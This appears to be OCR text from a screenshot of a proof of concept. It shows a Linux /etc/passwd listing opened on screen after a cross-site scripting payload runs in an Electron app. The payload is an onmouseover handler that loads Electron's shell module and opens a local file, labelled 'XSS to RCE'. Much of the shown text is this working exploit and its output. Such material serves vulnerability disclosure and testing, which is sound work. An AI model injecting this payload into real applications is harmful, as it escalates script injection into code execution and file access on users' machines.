 Open
passwd
Save
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolo
man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/no
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin
list:x:38:38:Mailing List Manager:/var/list:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
gnats:x:41:41:Gnats Bug-Reporting System (ad
nobody:x:65534:65534:nobody:/nonexistent:/us
systemd-timesync:x:100:102:systemd Time Sync
systemd-network:x:101:103:systemd Network Ma
systemd-resolve:x:102:104:systemd Resolver,,
systemd-bus-proxy:x:103:105:systemd Bus Prox
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/fal
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,
avahi:x:111:120:Avahi mDNS daemon,,,:/var/ru
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc
colord:x:113:123:colord colour management da
speech-dispatcher:x:114:29:Speech Dispatcher
hplip:x:115:7:HPLIP system user,,,:/var/run/
kernoops:x:116:65534:Kernel Oops Tracking Da
pulse:x:117:124:PulseAudio daemon,,,:/var/ru
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/fa
<s <s onmouseover="var {shell} =
require('electron');
shell.openExternal('file:/etc/passwd'); alert('XSS to
RCE')">Hello</s>
Hello
XSS to RCE
OK